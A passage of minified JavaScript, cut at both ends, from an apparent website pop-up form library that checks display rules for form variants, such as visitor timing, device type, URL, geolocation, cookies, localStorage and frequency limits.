e+(t=this._getShowAgainMs(i.showAgainUnit,i.showAgainAmount))<=Date.now()?this.allowDisplay(!0):this.restrictDisplay()}return n?this.restrictDisplay():this.allowDisplay()}restrictDisplay(){return!1}allowDisplay(e){return this._getPersistedShownParams()||this._setPersistedShownParams(),e&&localStorage.removeItem(this.relativeTimerStorageKey),!0}_getAllPersistedShownParams(){return Bo.get(this.isShownInCurrentSessionKey)||{}}_getPersistedShownParams(){var{id:e}=this.fV;return({[e]:e}=this._getAllPersistedShownParams()),e||null}_setPersistedShownParams(){let e={[this.fV.id]:this.predicate.params},t=this._getAllPersistedShownParams();Object.assign(t,e),Bo.set(this.isShownInCurrentSessionKey,t)}_getLengthMs(e){let[t,n,i,r]=e.split(".").map(Number);return t*this._dayInMs+n*this._hourInMs+i*this._minuteInMs+1e3*r}_getShowAgainMs(e,t){return{DAYS:this._dayInMs,HOURS:this._hourInMs,MINUTES:this._minuteInMs}[e]*t}}});let ql=[{operandName:"VISITOR",operators:[{type:"TIME",name:"TIME_SPENT_ON_PAGE"},{type:"TIME",name:"TIME_SPENT_ON_SITE"},{type:"INTEGER",name:"PAGE_READ_PERCENT"},{type:"INTEGER",name:"PAGES_VIEWED"},{type:"TIME",name:"UN_ACTIVE_TIME"},{type:"VOID",name:"USER_LEAVES_PAGE"},{type:"VOID",name:"USER_ALREADY_SUBSCRIBED_FOR_THE_CURRENT_FORM"},{type:"VOID",name:"USER_NOT_HOVER_WIDGET"},{type:"VOID",name:"NEW_VISITORS"},{type:"VOID",name:"RETURNED_USERS"},{type:"VOID",name:"USER_PLAYED_GAME"}]},{operandName:"DEVICE_TYPE",operators:[{type:"SELECT",name:"EQUALS",options:[{label:"ANY",value:null},{label:"MOBILE",value:"MOBILE"},{label:"DESKTOP",value:"DESKTOP"}]}]},{operandName:"URL",operators:[{type:"STRING",name:"EQUALS"},{type:"STRING",name:"CONTAINS"},{type:"STRING",name:"CONTAINS_ONE_OF"},{type:"STRING",name:"STARTS_WITH"},{type:"STRING",name:"ENDS_WITH"},{type:"STRING",name:"REG_EX"}]},{operandName:"URL_SEARCH_PARAM",operators:[{type:"STRING",name:"EQUALS"},{type:"STRING",name:"CONTAINS"},{type:"STRING",name:"CONTAINS_ONE_OF"},{type:"STRING",name:"STARTS_WITH"},{type:"STRING",name:"ENDS_WITH"},{type:"STRING",name:"REG_EX"},{type:"STRING",name:"EXISTS"}]},{operandName:"HTML_ELEMENT",operators:[{type:"HTML_ELEMENT",name:"MATCHES"}]},{operandName:"COUNTRY",operators:[{type:"STRING",name:"CONTAINS_ONE_OF"}]},{operandName:"REGION",operators:[{type:"STRING",name:"CONTAINS_ONE_OF"}]},{operandName:"CITY",operators:[{type:"STRING",name:"CONTAINS_ONE_OF"}]},{operandName:"DATA_LAYER_EVENT",operators:[{type:"STRING",name:"STARTS_WITH"},{type:"STRING",name:"CONTAINS_ONE_OF"},{type:"STRING",name:"ENDS_WITH"},{type:"STRING",name:"EQUALS"},{type:"FLOAT",name:"LESS_THAN"},{type:"FLOAT",name:"GREATER_THAN"},{type:"STRING",name:"REG_EX"},{type:"STRING",name:"EXISTS"}]},{operandName:"LOCAL_STORAGE",operators:[{type:"STRING",name:"EXISTS"},{type:"STRING",name:"STARTS_WITH"},{type:"STRING",name:"CONTAINS_ONE_OF"},{type:"STRING",name:"ENDS_WITH"},{type:"STRING",name:"EQUALS"},{type:"FLOAT",name:"LESS_THAN"},{type:"FLOAT",name:"GREATER_THAN"},{type:"STRING",name:"REG_EX"}]},{operandName:"COOKIE_STORAGE",operators:[{type:"STRING",name:"EXISTS"},{type:"STRING",name:"STARTS_WITH"},{type:"STRING",name:"CONTAINS_ONE_OF"},{type:"STRING",name:"ENDS_WITH"},{type:"STRING",name:"EQUALS"},{type:"FLOAT",name:"LESS_THAN"},{type:"FLOAT",name:"GREATER_THAN"},{type:"STRING",name:"REG_EX"}]},{operandName:"JS_VARIABLE",operators:[{type:"STRING",name:"EXISTS"},{type:"STRING",name:"STARTS_WITH"},{type:"STRING",name:"CONTAINS_ONE_OF"},{type:"STRING",name:"ENDS_WITH"},{type:"STRING",name:"EQUALS"},{type:"FLOAT",name:"LESS_THAN"},{type:"FLOAT",name:"GREATER_THAN"},{type:"STRING",name:"REG_EX"}]}];class Xl{static getOperatorType(e,t){return ql.find((t=>t.operandName===e)).operators.find((e=>e.name===t)).type}}class Yl{constructor(e){t(this,"operatorNameMap",{CONTAINS:H,STARTS_WITH:W,EQUALS:z,ENDS_WITH:G,REG_EX:K,CONTAINS_ONE_OF:Q,EXISTS:q}),this.name=e}isMatched(e,t,n,i){return this.operatorNameMap[this.name](e,t,n,i)}}class Jl{constructor(e){t(this,"operatorNameMap",{TIME_SPENT_ON_PAGE:Y,TIME_SPENT_ON_SITE:J,UN_ACTIVE_TIME:Z}),this.name=e}isMatched(e,t,n,i){return e=this.operatorNameMap[this.name](e,t,n,i),Sl.log("time  ".concat(this.name," ").concat(JSON.stringify(n)," = ").concat(e)),e}}class Zl{constructor(e){t(this,"operatorNameMap",{MATCHES:$}),this.name=e}isMatched(e,t,n,i){return this.operatorNameMap[this.name](e,t,n,i)}}class $l{constructor(e){t(this,"operatorNameMap",{USER_ALREADY_SUBSCRIBED_FOR_THE_CURRENT_FORM:ee,USER_LEAVES_PAGE:te,USER_NOT_HOVER_WIDGET:re,NEW_VISITORS:ne,RETURNED_USERS:ie,USER_PLAYED_GAME:oe}),this.name=e}isMatched(e,t,n,i){return e=this.operatorNameMap[this.name](e,t,n,i),Sl.log("".concat(this.name,"  ").concat(JSON.stringify(n)," = ").concat(e)),e}}class eu{constructor(e){t(this,"operatorNameMap",{PAGE_READ_PERCENT:se,PAGES_VIEWED:ae}),this.name=e}isMatched(e,t,n,i){return this.operatorNameMap[this.name](e,t,n,i,this.name)}}class tu{constructor(e){t(this,"operatorNameMap",{LESS_THAN:le,GREATER_THAN:ue}),this.name=e}isMatched(e,t,n,i){return this.operatorNameMap[this.name](e,t,n,i,this.name)}}class nu{static create(e,t){switch(e){case"STRING":case"SELECT":return new Yl(t);case"TIME":return new Jl(t);case"HTML_ELEMENT":return new Zl(t);case"INTEGER":return new eu(t);case"VOID":return new $l(t);case"FLOAT":return new tu(t);default:throw Error("Unknown OperatorType: "+e)}}}class iu{constructor(e){this.condition=e}isOperandValueMatched(e,t,n,i){var r=Xl.getOperatorType(this.condition.operand.name,this.condition.operator);let o;r=nu.create(r,this.condition.operator);try{o=i?decodeURIComponent(this.condition.value):this.condition.value}catch(e){o=this.condition.value}return e=r.isMatched(e,t,o,n),Sl.log("".concat(n,"  ").concat(this.condition.operator," ").concat(o," = ").concat(e)),e}getOperatorType(){return Xl.getOperatorType(this.condition.operand.name,this.condition.operator)}preValidateFloatOperation(e){return"FLOAT"===this.getOperatorType()?ce(e,this.condition.operand.name,this.condition.operator,this.condition.value):null}}class ru extends iu{constructor(e){super(e)}urlWithoutDebugParams(){let e=new URL(window.location.href);"esDebugForm clDebugForm clPublishedForm esPublishedForm clIgnoreRules esIgnoreRules".split(" ").forEach((t=>{e.searchParams.delete(t)}));let t=Array.from(e.searchParams.entries()).map((e=>"".concat(encodeURIComponent(e[0]),"=").concat(encodeURIComponent(e[1])))).join("&"),n=e.pathname.split("/").map((e=>{try{return encodeURIComponent(decodeURIComponent(e))}catch(t){return e}}));return"".concat(this._decodeURIComponent(e.origin)).concat(this._decodeURIComponent(n.join("/"))).concat(t?"?"+this._decodeURIComponent(t):"").concat(this._decodeURIComponent(e.hash))}_decodeURIComponent(e){try{return decodeURIComponent(e)}catch(t){return e}}isFulfilled(e,t){return this.isOperandValueMatched(e,t,this.urlWithoutDebugParams(),!0)}}class ou extends iu{constructor(e){super(e)}isFulfilled(e,t){return e.sessionUrlSearchParams.some((n=>{if((n=new URLSearchParams(n).get(this.condition.operand.value))&&this.isOperandValueMatched(e,t,n,!0))return!0}))}}class su extends iu{constructor(e){super(e)}isFulfilled(e,t){let n=Xl.getOperatorType(this.condition.operand.name,this.condition.operator);return nu.create(n,this.condition.operator).isMatched(e,t,this.condition.value)}}class au extends iu{constructor(e){super(e)}isFulfilled(e,t){if(!this.condition.value)return!0;var n=navigator.userAgent||navigator.vendor||window.opera;return n=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(n)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(n.substr(0,4))?"MOBILE":"DESKTOP",this.isOperandValueMatched(e,t,n)}}class lu extends iu{constructor(e){super(e)}isFulfilled(e,t){let n=Xl.getOperatorType(this.condition.operand.name,this.condition.operator);return e=!!nu.create(n,this.condition.operator).isMatched(e,t,this.condition.value),Sl.log("HTML_ELEMENT  ".concat(this.condition.operator," ").concat(this.condition.value," = ").concat(e)),e}}class uu extends iu{constructor(e){super(e)}isFulfilled(e,t,n){return this.isOperandValueMatched(e,t,[n.countryCode])}}class cu extends iu{constructor(e){super(e)}isFulfilled(e,t,n){return this.isOperandValueMatched(e,t,[String(n.regionGeonameId)])}}class du extends iu{constructor(e){super(e)}isFulfilled(e,t,n){return this.isOperandValueMatched(e,t,[String(n.cityGeonameId)])}}let hu={},mu=null;class pu extends iu{constructor(e){super(e)}isFulfilled(e,t){var n,i,r=JSON.stringify(this.condition);if(this.shouldInvalidateResultsCache())mu=null===(n=window.dataLayer)||void 0===n?void 0:n.length,hu={};else if(void 0!==(null===(i=hu[t.id])||void 0===i?void 0:i[r]))return r=hu[t.id][r],Sl.log("data layer event condition ".concat(JSON.stringify(this.condition)," ").concat(r?"matches":"not matches"," (from cache)")),r;return n="EVENT_EXISTS_AND_MATCH_PARAMETERS"===this.condition.value.operator?this.condition.value.parameters.relation===Gl.AND?this.condition.value.parameters.values.every((n=>this.isParameterValueMatches(e,t,n))):this.condition.value.parameters.values.some((n=>this.isParameterValueMatches(e,t,n))):this.checkIfEventExists(),hu[t.id]?hu[t.id][r]=n:hu[t.id]={[r]:n},n}isParameterValueMatches(e,t,n){let i=this.getParameterValue(n);if(!this.isParameterValueValid(i))return!1;let r=Xl.getOperatorType(this.condition.operand.name,n.operator);return("FLOAT"!==r||!1!==ce(i,this.condition.operand.name,n.operator,n.value))&&(e=nu.create(r,n.operator).isMatched(e,t,n.value,i),Sl.log("".concat(i," ").concat(n.operator," ").concat(n.value," = ").concat(e)),e)}isParameterValueValid(e){return!(T(e)||Array.isArray(e)&&(!e.length||T(e[0])||Array.isArray(e[0])))}getParameterValue(e){return _a.processModel({arguments:[{name:"dataLayerEventName",value:this.condition.value.event},{name:"dataLayerPropPath",value:e.name}]})}checkIfEventExists(){return!!_a.processModel({arguments:[{name:"dataLayerEventName",value:this.condition.value.event}]})}shouldInvalidateResultsCache(){var e;return null==mu||mu!==(null===(e=window.dataLayer)||void 0===e?void 0:e.length)}}var gu=new class extends qa{get(e){let t=this._getFromCache(e);return null!==t?t:this._process((()=>{let t=localStorage.getItem(e);return this._setToCache(e,t),t}))}set(e,t){let n="string"==typeof t?t:this._process((()=>JSON.stringify(t)));return this._setToCache(e,n),this._process((()=>localStorage.setItem(e,n)))}remove(e){return this._removeFromCache(e),this._process((()=>localStorage.removeItem(e)))}};class Eu extends iu{constructor(e){super(e)}isFulfilled(e,t){let n=gu.get(this.condition.operand.value),i=this.getOperatorType();return!1!==this.preValidateFloatOperation(n)&&(e=nu.create(i,this.condition.operator).isMatched(e,t,this.condition.value,n),Sl.log("".concat(this.condition.operand.name," ").concat(this.condition.operator," ").concat(this.condition.value," = ").concat(e)),e)}}var vu=new class extends qa{constructor(){super(),this.cookieService=cr}get(e){let t=this._getFromCache(e);return null!==t?t:this._process((()=>{let t=this.cookieService._get(e);return this._setToCache(e,t),t}))}set(e,t){let n="string"==typeof t?t:this._process((()=>JSON.stringify(t)));return this._setToCache(e,n),this._process((()=>this.cookieService._set(e,n)))}remove(e){return this._removeFromCache(e),this._process((()=>this.cookieService._set(e,"",{expires:new Date(0)})))}};class Du extends iu{constructor(e){super(e)}isFulfilled(e,t){let n=vu.get(this.condition.operand.value),i=this.getOperatorType();return!1!==this.preValidateFloatOperation(n)&&(e=nu.create(i,this.condition.operator).isMatched(e,t,this.condition.value,n),Sl.log("".concat(this.condition.operand.name," ").concat(this.condition.operator," ").concat(this.condition.value," = ").concat(e)),e)}}class yu extends iu{constructor(e){super(e),this.instance=this._getInstance()}isFulfilled(e,t){let n=(this.instance.variables||{})[this.condition.operand.value],i=this.getOperatorType();return!1!==this.preValidateFloatOperation(n)&&(e=nu.create(i,this.condition.operator).isMatched(e,t,this.condition.value,n),Sl.log("".concat(this.condition.operand.name," ").concat(this.condition.operator," ").concat(this.condition.value," = ").concat(e)),e)}_getInstance(){return{[Oi.NAME]:Oi.getInstance,[Ti.NAME]:Ti.getInstance}[Ni.getInstanceName()]()}}class fu{static create(e){switch(e.operand.name){case"URL":return new ru(e);case"URL_SEARCH_PARAM":return new ou(e);case"VISITOR":return new su(e);case"DEVICE_TYPE":return new au(e);case"HTML_ELEMENT":return new lu(e);case"COUNTRY":return new uu(e);case"REGION":return new cu(e);case"CITY":return new du(e);case"DATA_LAYER_EVENT":return new pu(e);case"LOCAL_STORAGE":return new Eu(e);case"COOKIE_STORAGE":return new Du(e);case"JS_VARIABLE":return new yu(e);default:throw Error("Unknown OperandName: "+e.operand.name)}}}class Cu extends xl{constructor(e,t,n){super(),this.rule=e,this.fV=t,this.state={},this.cachingState={},this.locationData=n,this.isFulfilled=this.isFulfilled.bind(this)}isEnabled(){return this.isRuleTypeEnabled(this.fV.rules,"TARGETING")}isFulfilled(e){return!this.isExcludeFulfilled(this.rule.schema.exclude,e)&&(e=this.isIncludeFulfilled(this.rule.schema.include,e),this.state.pageFulfilled=e&&(this.state.URL||this.state.URL_SEARCH_PARAM||this.state.HTML_ELEMENT),this.fV.rules.pageFulfilled=this.state.pageFulfilled,e)}isIncludeFulfilled(e,t){return this.areGroupsFulFilled(e.groups,e.relation,t,{exclude:!1})}isExcludeFulfilled(e,t){return!!e.groups.length&&this.areGroupsFulFilled(e.groups,e.relation,t,{exclude:!0})}areGroupsFulFilled(e,t,n){this.cachingState={relation:t,fulfilledGroupsCount:0};let i=e.map(((e,t)=>(((e=this.isGroupFulfilled(e,n)).hasUserLeavesPage||e.hasReadPercent)&&(this.cachingState.groupIndexContainingCachingRules=t),this.cachingState.fulfilledGroupsCount+=Number(e.groupFulfilled),e))),r=i.filter((e=>(({groupFulfilled:e}=e),e)));return e=U(e.length,r.length,t),this.cachingState={...this.cachingState,fulfilled:e,groups:i,relation:t},e}isGroupFulfilled(e,t){var n=e.relation;let i=e.conditions.length,r={groupFulfilled:!0,groupRelation:n,conditions:[]};if(!i)return r;let o=!1,s=!1,a=0;return n=U(i,(e=e.conditions.map((e=>{const n=fu.create(e).isFulfilled(t,this.fV,this.locationData);return Object.assign(this.state,{[e.operand.name]:n}),"PAGE_READ_PERCENT"===e.operator&&(s=!0),"USER_LEAVES_PAGE"===e.operator&&(o=!0),n||"PAGE_READ_PERCENT"===e.operator||"USER_LEAVES_PAGE"===e.operator||a++,{fulfilled:n,conditionModel:e}}))).filter((e=>(({fulfilled:e}=e),e))).length,n),{...r,groupFulfilled:n,conditions:e,hasReadPercent:s,hasUserLeavesPage:o,numberOfFailedConditions:a}}}class Au{constructor(e){this.fV=e,this.state={},this.uniquePlacementsGetter=new Ka(this.fV),this._uniquePresentPlacements=[],this.isFulfilled=this.isFulfilled.bind(this)}isEnabled(){return this.fV.type===jo.BUILT_IN}uniquePresentPlacements(){return this._uniquePresentPlacements}checkUniquePresentPlacements(){this._uniquePresentPlacements=this.uniquePlacementsGetter.getUniquePresentPlacements()}isFulfilled(e){return this.checkUniquePresentPlacements(),0<this._uniquePresentPlacements.length||e(this.fV.id)}}let bu=new Set("TIME_SPENT_ON_PAGE TIME_SPENT_ON_SITE PAGE_READ_PERCENT PAGES_VIEWED UN_ACTIVE_TIME USER_LEAVES_PAGE USER_NOT_HOVER_WIDGET".split(" ")),_u=new Set(["USER_PLAYED_GAME","RETURNED_USERS","NEW_USERS"]),Su=new Set(["NEW_USERS","RETURNED_USERS"]);class Tu extends xl{constructor(e,t){super(),this.rule=e,this.fV=t}isEnabled(){return this.isRuleTypeEnabled(this.fV.rules,"TEASER")}isFulfilled(e){let t=this.fV.rules.TEASER||{};var n=this.fV.linkedToVariantId;if(M(this.fV)){if(!this.fV.linkedToVariant)return!1;if("BEFORE_WIDGET_DISPLAYED_AND_AFTER_WIDGET_CLOSED"===t.displayMode)return!0;let i="f".concat(n,"v").concat(n);return n=e.formVariantLastOpenedMap.has(i),e=e.formVariantLastClosedMap.has(i),"BEFORE_WIDGET_DISPLAYED"===t.displayMode?!n||e:"AFTER_WIDGET_CLOSED"===t.displayMode&&e}return"ONLY_BY_TEASER"!==t.displayMode}}class Ou{constructor(e){t(this,"_semaphore",new fl),this.rulesService=e}invalidate(){let e=(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).filter((e=>{var t;return(t=this._semaphore.canLock(e.formVariant.id))&&(t=e.allRulesFulfilled||(!e.rules[kl.FREQUENCY].enabled||e.rules[kl.FREQUENCY].fulfilled)&&(!e.rules[kl.HIDE].enabled||!e.rules[kl.HIDE].fulfilled)&&(!e.rules[kl.SCHEDULE].enabled||e.rules[kl.SCHEDULE].fulfilled)&&(function(e){if(e.rules[kl.TARGETING].enabled){if(({cachingState:e={}}=e.rules[kl.TARGETING].rule),void 0===e.groupIndexContainingCachingRules)return!1;var t=e.groups[e.groupIndexContainingCachingRules];let n=t.groupRelation===Gl.OR||!t.numberOfFailedConditions;return e.relation===Gl.OR?e.fulfilled||t.fulfilled||n:(t=e.fulfilledGroupsCount-Number(t.groupFulfilled)==e.groups.length-1,e.fulfilled||t&&n)}return!1}(e)||!!(e.formVariant.rules[kl.SELECTOR]&&e.formVariant.rules[kl.SELECTOR].enabled&&e.formVariant.rules[kl.SELECTOR].selector))),t}));return this._cache(e)}async _cache(e){if(e.length)return e=e.map((e=>(({formVariant:e}=e),e))),e=await this.rulesService.filterByAsyncRules(e),this._cacheForms(e),e}async _cacheForms(e){try{for await(let t of e){if(!this._semaphore.canLock(t.id))continue;this._semaphore.lock(t.id);let{manifests:e,appearance:n}=await _l.prepareForDisplay(t),i=e.filter((e=>{var t;return 0<(null==e||null===(t=e.resourcesPropPaths)||void 0===t?void 0:t.length)})).map((e=>n.document.views.map((t=>{const i=[];return D(t,(t=>{if(t.name===e.name){var r=e.resourcesPropPaths.map((e=>ve(t.props,e,n))).filter(Boolean);r=L(r,1/0),i.push(...r.filter(Boolean))}})),w(t=i.map((e=>this._loadResource(e))))}))));await w(i)}}catch(t){throw this._semaphore.unlockAll(e.map((e=>e.id))),t}}_loadResource(e){var t;let n=e.startsWith("url")?((null===(t=/url\((.*)\)/.exec(e))||void 0===t?void 0:t[1])||"").replace(/['"]/g,""):e;return/^https?:\/\//.test(n)?new Promise(((t,i)=>{let r=new Image;r.onload=()=>t(e),r.onerror=()=>i(e),r.src=n})):Promise.reject("Not a URL")}}var Iu=new class{constructor(e){t(this,"intervalTimerId",null),t(this,"locationData",null),t(this,"resourcesSemaphore",new fl),t(this,"resourcesCache",new Ou(this)),this.store=e,this.alreadyCheckedFormVariantIds=new Set,this.showAnotherWidgetFormVariantIds=new Set,this.currentPageRenderedWidgetIds=new Set,this.showFormByClickingElementFormVariantIds=new Set,this.showFormByCustomCodeFormVariantIds=new Set,this.showWidgetOnMouseoutIds=new Set,this.subscriptions=[]}activate(e,t){this.userActionsDetector=e,this.locationData=t,this.checkRules(),this.subscriptions.push(this.userActionsDetector.on("mouseout",(()=>{this.checkRules({mouseout:!0})})),this.userActionsDetector.on("mouseover",(()=>{this.checkRules({mouseout:!1})})),Ga.on("PAGE_VIEW_CHANGED",this.onPageViewChanged.bind(this)),Ga.on("SHOW_WIDGET_BY_CLICKING_ELEMENT",this.onShowWidgetByClickingElement.bind(this)),Ga.on("SHOW_WIDGET_BY_CUSTOM_CODE",this.onShowWidgetByCustomCode.bind(this))),this.intervalTimerId=setInterval((()=>{this.checkRules()}),500)}getStats(){let e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};return{...this.userActionsDetector.getStats(),...e}}currentPageRendered(e){return this.currentPageRenderedWidgetIds.has(e)}async checkRules(e){try{let t={...this.getStats(e),cacheTimeShiftMs:-500},n=this.getPublishedFormVariantsAvailableForRendering().filter((e=>this.resourcesSemaphore.canLock(e.id))).map((e=>ge(e,t,this.userActionsDetector.sessionStat,this.locationData,(e=>this.currentPageRendered(e)))));this.destroyIfNeeded(t);let i=n.filter((e=>this.filterBySyncRulesFromFvStats(e))).map((e=>(({formVariant:e}=e),e)));i=i.filter((e=>this.filterByDataThatPresentInStorageBeforeAsyncRules(e,t)));let r=await this.filterByAsyncRules(i),o=r.map((e=>e.id));this.resourcesSemaphore.lockAll(o);let s=r.reduce(((e,t)=>Object.assign(e,{[t.id]:!0})),{}),a=n.filter((e=>!s[e.formVariant.id]));setTimeout((()=>{this.resourcesCache.invalidate(a)}),0),t.mouseout&&r.forEach((e=>this.showWidgetOnMouseoutIds.add(e.id))),r.length&&await _l.display(r,{onDisplayTriggered:e=>{this.resourcesSemaphore.unlock(e),this.currentPageRenderedWidgetIds.add(e);try{let t=localStorage.getItem("esTestId")||"f24816v24816";if(e===t&&!0!==this.__logged){let i=JSON.stringify(n.find((t=>t.formVariant.id===e)));Si.info("esTestId========== ".concat(t," -> onDisplayTriggered"),{id:e,fVsStat:i}),this.__logged=!0}}catch{}},onFilterOut:e=>{this.resourcesSemaphore.unlock(e)},onNotDisplayed:e=>{this.resourcesSemaphore.unlock(e)},addToSkipList:e=>{this.userActionsDetector.sessionStat.addToSkipList(e)}})}catch(e){this.resourcesSemaphore.unlockAll(),Si.error(e,"Failed on form rules check")}}getAbTestsFormsToExclude(){let e=new Set,t=(Bi.getConfig().formConfig||{}).abTests||[],n=Bi.getFormAbTestsFormVariants().reduce(((e,t)=>e.concat(t.formId)),[]);return t.forEach((t=>{t.rules.forEach((t=>{n.includes(t.formId)||e.add(t.formId)}))})),e}getPublishedFormVariantsAvailableForRendering(){let e=Jo.publishedFormIdsToDebug(),t=Jo.isDebugShouldIgnoreRules(),n=Bi.getConfig(),i=Zo.getFormVariantsToRender(n);e.length&&(i=i.filter((t=>"FOR_ALL"===n.forms[t.formId].publishStatus||e.includes(t.formId))));let r=i;return t||(i=i.filter((e=>!this.getAbTestsFormsToExclude().has(e.formId)))),0<this.currentPageRenderedWidgetIds.size&&(i=i.filter((e=>!this.currentPageRenderedWidgetIds.has(e.id)))),i.forEach((e=>{M(e)&&(e.linkedToVariant=r.find((t=>t.formId===e.linkedToVariantId)))})),i}async filterByAsyncRules(e){let t=Jo.publishedFormIdsToDebug(),n=Jo.isDebugShouldIgnoreRules(),{features:i={}}=Bi.getConfig();return!0===(null==i?void 0:i.CHECK_SEGMENT_MEMBERSHIP)?Ml.processAsyncRules(e,n,t):Bl.processAsyncRules(e,n,t)}filterBySyncRulesFromFvStats(e){var t;let n=e.formVariant;return!((!Jo.isDebugShouldIgnoreRules()||!Jo.publishedFormIdsToDebug().includes(n.formId)&&!Jo.isDebugVariantShouldBeShown(Zo.getDebugFormVariants(),n.id))&&n.rules)||(null===(t=n.rules.CUSTOM_CODE)||void 0===t||!t.enabled)&&this._syncRulesStatsPredicate(e)}filterByDataThatPresentInStorageBeforeAsyncRules(e,t){var n,i,r,o,s,a,l,u;return!!Jo.isDebugShouldIgnoreRules()||!(null!==(n=e.asyncRules)&&void 0!==n&&null!==(i=n.HIDE_FOR_SUBSCRIBERS)&&void 0!==i&&i.enabled&&!1===(null===(r=e.asyncRules)||void 0===r||null===(o=r.HIDE_FOR_SUBSCRIBERS)||void 0===o?void 0:o.checkThisWidgetOnly)&&(n=Object.values(t.formVariants).find((e=>!!e.submit)),i=(i=Li.get("clContactId"))&&"0"!==i,n&&i))&&(!M(e)||null===(s=e.asyncRules)||void 0===s||null===(a=s.HIDE_FOR_SUBSCRIBERS)||void 0===a||!a.enabled||(null!==(l=e.asyncRules)&&void 0!==l&&null!==(u=l.HIDE_FOR_SUBSCRIBERS)&&void 0!==u&&u.checkThisWidgetOnly?!(null!=(e=t.formVariants["f".concat(e.linkedToVariantId,"v").concat(e.linkedToVariantId)])&&e.submit):!Object.values(t.formVariants).find((e=>!!e.submit))))}filterBySyncRules(e,t){var n,i;let r=2<arguments.length&&void 0!==arguments[2]?arguments[2]:[];return!((!Jo.isDebugShouldIgnoreRules()||!Jo.publishedFormIdsToDebug().includes(e.formId)&&!Jo.isDebugVariantShouldBeShown(Zo.getDebugFormVariants(),e.id))&&e.rules)||!("ONLY_BY_TEASER"===(null===(n=e.rules.TEASER)||void 0===n?void 0:n.displayMode)||null!==(i=e.rules.CUSTOM_CODE)&&void 0!==i&&i.enabled)&&(n=ge(e,t,this.userActionsDetector.sessionStat,this.locationData,(e=>this.currentPageRendered(e)),r),this._syncRulesStatsPredicate(n))}_syncRulesStatsPredicate(e){let{formVariant:t,allRulesFulfilled:n,rules:i,stats:r}=e;if(Ja.checkPreconditionForDataLayerAndMarkForAlertIfNeeded(t,n,i),Sl.log("formVariant ".concat(t.id," annoyance"),i.ANNOYANCE.fulfilled),Sl.log("formVariant ".concat(t.id," hide"),i.HIDE.fulfilled),Sl.log("formVariant ".concat(t.id," schedule"),i.SCHEDULE.fulfilled),Sl.log("formVariant ".concat(t.id," frequency"),i.FREQUENCY.fulfilled),Sl.log("formVariant ".concat(t.id," targeting"),i.TARGETING.fulfilled),Sl.log("formVariant ".concat(t.id," placement"),i.PLACEMENT.fulfilled),i.ANNOYANCE.enabled)if("SHOW_IF_THERE_ARE_NO_FLOATING_WIDGETS_DISPLAYED"===i.ANNOYANCE.rule.annoyanceType){e=n&&!i.ANNOYANCE.fulfilled;let o=n&&!Ol.isRenderingAllowed(r,t.id,t.type);if(e||o)return r.skipList.includes(t.id)||this.userActionsDetector.sessionStat.addToSkipList(t.id),!1}else if(!i.ANNOYANCE.fulfilled)return!1;return!(i.HIDE.enabled&&i.HIDE.fulfilled||i.SCHEDULE.enabled&&!i.SCHEDULE.fulfilled||i.FREQUENCY.enabled&&!i.FREQUENCY.fulfilled||i.PLACEMENT.enabled&&!i.PLACEMENT.fulfilled||i.TEASER.enabled&&!i.TEASER.fulfilled)&&(i.TARGETING.enabled&&i.TARGETING.fulfilled)}isWidgetShownOnMouseout(e){return 